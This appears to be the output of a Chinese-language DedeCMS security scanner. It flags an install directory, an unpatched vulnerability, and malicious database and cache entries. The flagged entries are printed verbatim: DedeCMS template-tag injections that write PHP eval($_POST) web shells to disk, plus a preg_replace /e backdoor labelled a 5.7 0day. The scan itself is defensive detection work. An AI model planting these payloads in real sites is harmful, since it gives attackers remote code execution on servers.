 1.检测您网站的DedeCMS安装文件目录是否存在 ...... 完成！
您的站点存在安装文件目录，请您务必删除！
删除文件
2.检测您的网站的DedeCMS高危安全漏洞是否存在 ...... 完成！
您的站点存在DedeCMS高危安全漏洞，请您及时下载安装漏洞补丁！
下载补丁
3.检测您的网站数据库dede_myad表中是否存在恶意代码 ...... 完成！
发现可疑数据：
{dede:php}file_put_contents('k','<?php eval($_POST[k]);?>');{/dede:php}');{/dede:php}-
删除数据
4.检测您的网站数据库dede_mytag表中是否存在恶意代码 ...... 完成！
发现可疑数据：
{dede:php}file_put_contents('mybak.php','<?php eval($_POST[mybak]);?>');{/dede:php}-
删除数据
发现可疑数据：
<?php echo 'dedecms 5.7 0day<br>guige, 90sec.org';@preg_replace('/[copyright]/e',$_REQUEST['k'],'error');?>-
删除数据
发现可疑数据：
{dede:php}file_put_contents('90sec.php','<?php eval($_POST[guige]);?>');{/dede:php}-
删除数据
发现可疑数据：
{dede:php}file_put_contents('digg.php','<?php eval($_POST[byc]);?>');{/dede:php}-
删除数据
5.检测您的网站是否存在网站后门(webshell) ...... 完成！
发现可疑文件：D:\wwwroot\ \wwwroot\data\cache\myad-1.htm
line1:document.write("{dede:php}file_put_contents('k','<?php eval($_POST[k]);?>');{/dede:php}');{/dede:php}");
删除文件
发现可疑文件：D:\wwwroot\ \wwwroot\data\cache\mytag-6891.htm
line1:document.write("<?php echo 'dedecms 5.7 0day<br>guige,
90sec.org';@preg_replace('/[copyright]/e',$_REQUEST['k'],'error');?>");
删除文件
6.正在列出所有用户 ...... 完成！
发现用户：
删除用户